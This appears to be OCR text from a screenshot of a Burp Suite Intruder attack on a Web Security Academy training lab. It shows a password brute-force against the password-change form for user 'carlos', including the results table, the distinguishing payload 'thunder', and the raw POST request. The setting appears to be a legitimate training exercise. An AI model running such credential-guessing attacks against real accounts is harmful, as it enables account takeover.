 Attack Save 3. Intruder attack of https://0a5c000904828aa98299159400ce00bf.web-security-academy.net
3. Intruder attack of https://0a5c000904828aa98299159400ce00bf.web-security-academy.net
Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length New passwor... Comment
91 thunder 200 221 4114 1
6 12345 200 2382 4117
5 123456789 200 2381 4117
0 200 2379 4117
2 password 200 2379 4117
4 qwerty 200 2379 4117
3 12345678 200 2039 4117
9 1234567 200 1862 4117
7 1234 200 1861 4117
8 111111 200 1861 4117
1 123456 200 1860 4117
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex \n
6 Accept-Language: en-US,en;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 78
10 Origin: https://0a5c000904828aa98299159400ce00bf.web-security-academy.net
11 Referer: https://0a5c000904828aa98299159400ce00bf.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 username=carlos&current-password=thunder&new-password-1=123&new-password-2=abc
Search 0 highlights
Finished
31°C
Sunny
Search
ENG
IN
77%
11:25 AM
26-03-2026